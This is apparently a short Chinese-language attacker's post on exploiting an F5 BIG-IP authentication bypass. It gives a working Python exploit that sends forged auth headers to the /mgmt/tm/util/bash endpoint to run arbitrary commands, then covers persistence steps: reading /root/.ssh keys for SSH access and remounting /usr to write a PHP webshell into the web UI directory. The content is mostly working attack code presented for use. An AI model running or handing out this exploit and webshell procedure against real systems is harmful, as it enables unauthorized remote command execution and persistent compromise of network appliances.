F5
怎么找漏洞很简单,/mgmt/shared/authn/login 看看有没有
EXP就是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| command = "whoami"
url = f'{host}/mgmt/tm/util/bash'
headers = {
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36",
'Connection': 'close, X-F5-Auth-Token, X-Forwarded-For, Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-Host',
'X-F5-Auth-Token': 'anything',
'Authorization': 'Basic YWRtaW46',
}
j = {"command": "run", "utilCmdArgs": f"-c '{command}'"}
r = requests.post(url, headers=headers, json=j,
timeout=10, verify=False)
print(r.json()['commandResult'].strip())
print(f"[+] {host} is vulnerable")
|
前几天试了下这个漏洞,成功打到了几个命令执行,但是发现怎么写入shell还是有挺大难度,在twitter上翻了一圈找到了几个apt使用的方法

直接拿SSH
在部分机器上会开了SSH端口,然后直接 ls /root/.ssh

直接ssh连接
写php webshell
没错,就是写php的webshell
1
2
3
4
5
6
7
8
| # 打开写入权限
mount -o rw,remount /usr
#写入webshell
echo "<?php phpinfo() ?>" > /usr/local/www/xui/common/css/ui.php
# 关闭写入权限
mount -o ro,remount /usr
|
不过连上去之后没啥权限,创建文件都无法创建,改权限也不行,不知道什么情况



